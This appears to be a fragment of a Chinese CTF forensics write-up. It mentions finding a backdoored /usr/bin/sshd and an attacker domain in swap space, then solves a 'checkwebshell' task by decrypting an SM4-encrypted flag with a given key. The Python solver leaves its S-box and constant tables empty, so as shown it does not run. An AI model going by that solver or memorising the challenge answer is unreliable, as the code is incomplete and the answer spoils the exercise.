
后门文件和攻击者用户分发恶意文件的域名都可以从交换文件里爆搜
/usr/bin/sshd

checkwebshell

<?php
class SM4 {
    const ENCRYPT = 1;
    private $sk;
    private static $FK = [0xA3B1BAC6, 0x56AA3350, 0x677D9197, 0xB27022DC];
    private static $CK = [
        0x00070E15, 0x1C232A31, 0x383F464D, 0x545B6269,
        0x70777E85, 0x8C939AA1, 0xA8AFB6BD, 0xC4CBD2D9,
        0xE0E7EEF5, 0xFC030A11, 0x181F262D, 0x343B4249,
        0x50575E65, 0x6C737A81, 0x888F969D, 0xA4ABB2B9,
        0xC0C7CED5, 0xDCE3EAF1, 0xF8FF060D, 0x141B2229,
        0x30373E45, 0x4C535A61, 0x686F767D, 0x848B9299,
        0xA0A7AEB5, 0xBCC3CAD1, 0xD8DFE6ED, 0xF4FB0209,
        0x10171E25, 0x2C333A41, 0x484F565D, 0x646B7279
    ];
    private static $SboxTable = [
        0xD6, 0x90, 0xE9, 0xFE, 0xCC, 0xE1, 0x3D, 0xB7, 0x16, 0xB6, 0x14, 0xC2, 0x28, 0xFB, 0x2C, 0x05,
        0x2B, 0x67, 0x9A, 0x76, 0x2A, 0xBE, 0x04, 0xC3, 0xAA, 0x44, 0x13, 0x26, 0x49, 0x86, 0x06, 0x99,
        0x9C, 0x42, 0x50, 0xF4, 0x91, 0xEF, 0x98, 0x7A, 0x33, 0x54, 0x0B, 0x43, 0xED, 0xCF, 0xAC, 0x62,
        0xE4, 0xB3, 0x1C, 0xA9, 0xC9, 0x08, 0xE8, 0x95, 0x80, 0xDF, 0x94, 0xFA, 0x75, 0x8F, 0x3F, 0xA6,
        0x47, 0x07, 0xA7, 0xFC, 0xF3, 0x73, 0x17, 0xBA, 0x83, 0x59, 0x3C, 0x19, 0xE6, 0x85, 0x4F, 0xA8,
        0x68, 0x6B, 0x81, 0xB2, 0x71, 0x64, 0xDA, 0x8B, 0xF8, 0xEB, 0x0F, 0x4B, 0x70, 0x56, 0x9D, 0x35,
        0x1E, 0x24, 0x0E, 0x5E, 0x63, 0x58, 0xD1, 0xA2, 0x25, 0x22, 0x7C, 0x3B, 0x01, 0x0D, 0x2D, 0xEC,
        0x84, 0x9B, 0x1E, 0x87, 0xE0, 0x3E, 0xB5, 0x66, 0x48, 0x02, 0x6C, 0xBB, 0xBB, 0x32, 0x83, 0x27,
        0x9E, 0x01, 0x8D, 0x53, 0x9B, 0x64, 0x7B, 0x6B, 0x6A, 0x6C, 0xEC, 0xBB, 0xC4, 0x94, 0x3B, 0x0C,
        0x76, 0xD2, 0x09, 0xAA, 0x16, 0x15, 0x3D, 0x2D, 0x0A, 0xFD, 0xE4, 0xB7, 0x37, 0x63, 0x28, 0xDD,
        0x7C, 0xEA, 0x97, 0x8C, 0x6D, 0xC7, 0xF2, 0x3E, 0x1A, 0x71, 0x1D, 0x29, 0xC5, 0x89, 0x6F, 0xB7,
        0x62, 0x0E, 0xAA, 0x18, 0xBE, 0x1B, 0xFC, 0x56, 0x36, 0x24, 0x07, 0x82, 0xFA, 0x54, 0x5B, 0x40,
        0x8F, 0xED, 0x1F, 0xDA, 0x93, 0x80, 0xF9, 0x61, 0x1C, 0x70, 0xC3, 0x85, 0x95, 0xA9, 0x79, 0x08,
        0x46, 0x29, 0x02, 0x3B, 0x4D, 0x83, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x1A, 0x47, 0x5C, 0x0D, 0xEA,
        0x9E, 0xCB, 0x55, 0x20, 0x15, 0x8A, 0x9A, 0xCB, 0x43, 0x0C, 0xF0, 0x0B, 0x40, 0x58, 0x00, 0x8F,
        0xEB, 0xBE, 0x3D, 0xC2, 0x9F, 0x51, 0xFA, 0x13, 0x3B, 0x0D, 0x90, 0x5B, 0x6E, 0x45, 0x59, 0x33
    ];

    public function __construct($key) {
        $this->setKey($key);
    }
    public function setKey($key) {
        if (strlen($key) != 16) {
            throw new Exception("SM4");
        }
        $key = $this->strToIntArray($key);
        $k = array_merge($key, [0, 0, 0, 0]);
        for ($i = 0; $i < 4; $i++) {
            $k[$i] ^= self::$FK[$i];
        }
        for ($i = 0; $i < 32; $i++) {
            $k[$i + 4] = $k[$i] ^ $this->CKF($k[$i + 1], $k[$i + 2], $k[$i + 3], self::$CK[$i]);
            $this->sk[$i] = $k[$i + 4];
        }
    }
    public function encrypt($plaintext) {
        $len = strlen($plaintext);
        $padding = 16 - ($len % 16);
        $plaintext .= str_repeat(chr($padding), $padding);
        $ciphertext = '';
        for ($i = 0; $i < strlen($plaintext); $i += 16) {
            $block = substr($plaintext, $i, 16);
            $ciphertext .= $this->cryptBlock($block, self::ENCRYPT);
        }
        return $ciphertext;
    }
    private function cryptBlock($block, $mode) {
        $x = $this->strToIntArray($block);

        for ($i = 0; $i < 32; $i++) {
            $roundKey = $this->sk[$i];
            $x[4] = $x[0] ^ $this->F($x[1], $x[2], $x[3], $roundKey);
            array_shift($x);
        }
        $x = array_reverse($x);
        return $this->intArrayToStr($x);
    }
    private function F($x1, $x2, $x3, $rk) {
        return $this->T($x1 ^ $x2 ^ $x3 ^ $rk);
    }
    private function CKF($a, $b, $c, $ck) {
        return $a ^ $this->T($b ^ $c ^ $ck);
    }
    private function T($x) {
        return $this->L($this->S($x));
    }
    private function S($x) {
        $result = 0;
        for ($i = 0; $i < 4; $i++) {
            $byte = ($x >> (24 - $i * 8)) & 0xFF;
            $result |= self::$SboxTable[$byte] << (24 - $i * 8);
        }
        return $result;
    }
    private function L($x) {
        return $x ^ $this->rotl($x, 2) ^ $this->rotl($x, 10) ^ $this->rotl($x, 18) ^ $this->rotl($x, 24);
    }
    private function rotl($x, $n) {
        return (($x << $n) & 0xFFFFFFFF) | (($x >> (32 - $n)) & 0xFFFFFFFF);
    }
    private function strToIntArray($str) {
        $result = [];
        for ($i = 0; $i < 4; $i++) {
            $offset = $i * 4;
            $result[$i] =
                (ord($str[$offset]) << 24) |
                (ord($str[$offset + 1]) << 16) |
                (ord($str[$offset + 2]) << 8) |
                ord($str[$offset + 3]);
        }
        return $result;
    }
    private function intArrayToStr($array) {
        $str = '';
        foreach ($array as $int) {
            $str .= chr(($int >> 24) & 0xFF);
            $str .= chr(($int >> 16) & 0xFF);
            $str .= chr(($int >> 8) & 0xFF);
            $str .= chr($int & 0xFF);
        }
        return $str;
    }
}
try {
    $key = "a8a58b78f41eeb6a";
    $sm4 = new SM4($key);
    $plaintext = "flag";
    $ciphertext = $sm4->encrypt($plaintext);
    echo  base64_encode($ciphertext) ; //VCWBIdzfjm45EmYFWcqXX0VpQeZPeI6Qqyjsv31yuPTDC80lhFlaJY2R3TintdQu
} catch (Exception $e) {
    echo $e->getMessage() ;
}
?>
解密这个脚本就行
import base64, struct

Sbox = []
FK = []
CK = []

def rotl(x,n):
    return ((x<<n)&0xFFFFFFFF) | ((x>>(32-n))&0xFFFFFFFF)

def S(x):
    res = 0
    for i in range(4):
        byte = (x >> (24 - i*8)) & 0xFF
        res |= Sbox[byte] << (24 - i*8)
    return res & 0xFFFFFFFF

def L(x):
    return x ^ rotl(x,2) ^ rotl(x,10) ^ rotl(x,18) ^ rotl(x,24)

def T(x):
    return L(S(x))

def CKF(a,b,c,ck):
    return a ^ T(b ^ c ^ ck)

def key_schedule(key_bytes):
    k = [struct.unpack(">I", key_bytes[i*4:(i+1)*4])[0] for i in range(4)]
    k += [0,0,0,0]
    for i in range(4):
        k[i] ^= FK[i]
    sk = [0]*32
    for i in range(32):
        k[i+4] = k[i] ^ CKF(k[i+1], k[i+2], k[i+3], CK[i])
        sk[i] = k[i+4]
    return sk

def str_to_ints(block):
    return [struct.unpack(">I", block[i*4:(i+1)*4])[0] for i in range(4)]

def ints_to_str(arr):
    return b"".join(struct.pack(">I", x & 0xFFFFFFFF) for x in arr)

def decrypt_block(block_bytes, sk):
    x = str_to_ints(block_bytes)
    for i in range(32):
        rk = sk[31 - i]
        x4 = x[0] ^ T(x[1] ^ x[2] ^ x[3] ^ rk)
        x = x[1:] + [x4]
    x = x[::-1]
    return ints_to_str(x)

b64 = "VCWBIdzfjm45EmYFWcqXX0VpQeZPeI6Qqyjsv31yuPTDC80lhFlaJY2R3TintdQu"
ct = base64.b64decode(b64)
key = b"a8a58b78f41eeb6a"
sk = key_schedule(key)

pt = b""
for i in range(0, len(ct), 16):
    pt += decrypt_block(ct[i:i+16], sk)

pad = pt[-1]
plaintext = pt[:-pad]
print(plaintext.decode())